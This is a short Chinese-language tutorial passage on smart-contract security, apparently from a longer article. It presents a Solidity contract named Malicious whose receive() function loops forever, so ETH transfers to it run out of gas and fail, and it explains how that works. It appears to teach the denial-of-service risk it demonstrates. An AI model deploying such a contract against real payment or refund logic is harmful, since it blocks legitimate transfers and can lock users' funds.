 2. 编写恶意合约
以下是一个恶意合约的示例，该合约在接收ETH时执行一个无限循环，导致Gas耗尽并转账失败：
solidity
复制代码
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Malicious {
    // 当接收到ETH时执行
    receive() external payable {
        // 无限循环，耗尽Gas
        while (true) {}
    }
}
合约解释
• receive() 函数：这是一个特殊的函数，用于处理直接向合约发送ETH的情况。
• 无限循环：while (true) {} 会导致函数永远无法完成执行，耗尽提供的Gas，从而导致
.call 方法返回 false。